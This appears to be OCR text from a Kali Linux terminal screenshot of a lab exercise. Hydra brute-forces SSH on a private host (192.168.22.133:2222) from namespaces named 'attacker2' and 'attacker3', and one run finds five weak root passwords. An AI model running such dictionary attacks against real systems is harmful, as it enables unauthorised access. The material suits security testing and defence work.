 1 2 3 2 EN (genmon)XXX 11:28
kali@kali: ~
Session Actions Edit View Help
Screenshot taken
View image
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-11 11:24:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.22.133:2222/
[2222][ssh] host: 192.168.22.133   login: root   password: password
[2222][ssh] host: 192.168.22.133   login: root   password: admin
[2222][ssh] host: 192.168.22.133   login: root   password: toor
[2222][ssh] host: 192.168.22.133   login: root
[2222][ssh] host: 192.168.22.133   login: root   password: qwerty
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-11 11:24:52
┌──(kali㉿kali)-[~]
└─$ sudo ip netns exec attacker2 hydra -l admin -P passwords.txt ssh://192.168.22.133:2222
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-11 11:24:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.22.133:2222/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-11 11:25:09
┌──(kali㉿kali)-[~]
└─$ sudo ip netns exec attacker3 hydra -l test -P passwords.txt ssh://192.168.22.133:2222
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-11 11:25:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://192.168.22.133:2222/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-11 11:25:24
┌──(kali㉿kali)-[~]
└─$